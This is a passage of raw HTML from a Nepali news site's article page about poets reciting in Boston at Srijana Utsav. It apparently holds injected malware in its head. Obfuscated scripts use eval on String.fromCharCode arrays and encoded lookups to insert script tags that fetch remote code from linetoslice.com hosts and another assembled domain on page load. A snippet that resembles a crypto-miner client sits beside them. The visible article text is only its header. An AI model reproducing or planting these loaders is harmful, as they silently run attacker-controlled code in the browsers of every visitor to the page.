56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="fb6ffa464ce3b39e08e3f24f-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="fb6ffa464ce3b39e08e3f24f-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="fb6ffa464ce3b39e08e3f24f-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="fb6ffa464ce3b39e08e3f24f-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Monday 19th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Poets recite poems in Boston under the banner of Srijana Utsav</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fb6ffa464ce3b39e08e3f24f-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/admin" title="Posts by Adim" rel="author">Adim</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 1 July, 2013</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
